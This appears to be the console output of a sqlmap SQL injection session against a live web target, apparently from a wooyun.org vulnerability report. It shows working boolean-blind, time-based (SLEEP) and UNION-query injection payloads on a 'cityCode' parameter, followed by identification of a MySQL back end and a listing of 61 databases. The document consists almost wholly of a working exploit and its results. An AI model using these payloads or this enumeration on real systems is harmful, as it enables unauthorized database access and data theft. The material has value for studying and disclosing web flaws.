 C:\Windows\system32\cmd.exe
[20:23:56] [INFO] resuming back-end DBMS 'mysql'
[20:23:56] [INFO] testing connection to the target URL
[20:23:56] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cityCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cityCode=440300' AND 6883=6883 AND 'YQGH'='YQGH
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cityCode=440300' AND (SELECT * FROM (SELECT(SLEEP(5)))BfHY) AND 'kJ
kL'='kJkL
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: cityCode=440300' UNION ALL SELECT NULL,NULL,CONCAT(0x71706a6a71,0x7
96652637169716b50634c63646d76645070464149694b5764716c756a796670477642596a6c6364,
0x7170787871),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:23:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:23:56] [INFO] fetching database names
available databases [61]:
[*] basedata
[*] db_10
[*] db_11
[*] db_12
[*] db_13
[*] db_14
[*] db_15
www.wooyun.org